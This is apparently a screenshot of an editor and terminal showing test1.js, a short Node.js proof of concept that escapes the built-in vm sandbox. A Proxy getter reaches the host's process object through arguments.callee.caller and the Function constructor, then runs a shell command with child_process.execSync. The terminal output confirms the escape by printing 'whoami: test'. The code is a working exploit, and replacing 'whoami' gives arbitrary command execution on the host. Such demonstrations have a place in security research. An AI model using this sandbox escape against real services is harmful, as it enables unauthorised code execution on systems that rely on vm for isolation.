 JSDemo > JS test1.js > context
1 const vm = require("vm")
2
3 const sandbox = {}
4 const script =
5 `(() => {
6 const proxy = new Proxy({}, {
7 get : function(){
8 const cc = arguments.callee.caller;
9 const p = (cc.constructor.constructor('return process'))();
10 return p.mainModule.require('child_process').execSync('whoami').toString();
11 }
12 })
13 return proxy
14 })()
15 `;
16 const context = new vm.createContext(sandbox);
17 const res = vm.runInContext(script, context);
18 console.log("[*]whoami: "+res.aaa)
问题 输出 调试控制台 终端 筛选器(例如 text、!exclude)
/home/test/.nvm/versions/node/v17.5.0/bin/node ./test1.js
[*]whoami: test